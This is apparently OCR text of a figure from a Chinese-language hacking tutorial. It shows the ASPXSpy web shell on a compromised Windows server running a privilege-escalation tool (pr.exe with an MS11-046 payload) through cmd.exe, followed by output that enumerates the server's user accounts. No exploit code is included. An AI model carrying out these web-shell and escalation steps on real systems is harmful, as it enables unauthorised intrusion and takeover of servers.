 192.168.1.250/aspxspy.aspx
LINUX 论坛 国外 WEB XSS python 知名 设计 安全 社工库 Twitter GSM通讯监听-截取短... sf
2014-5-13 0:16:57
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\Cmd.exe
Argument : /c G:\RECYCLER\pr.exe "G:\RECYCLER\ms11046.tmp"
Run
\\LARVA-EEFEF3734 的用户帐户
-------------------------------------------------------------------------------
90sec Administrator ASPNET
Guest IUSR_LARVA-EEFEF3734 IWAM_LARVA-EEFEF3734
SUPPORT_388945a0
命令成功完成。
F4CK
Security Team
图 2-1-7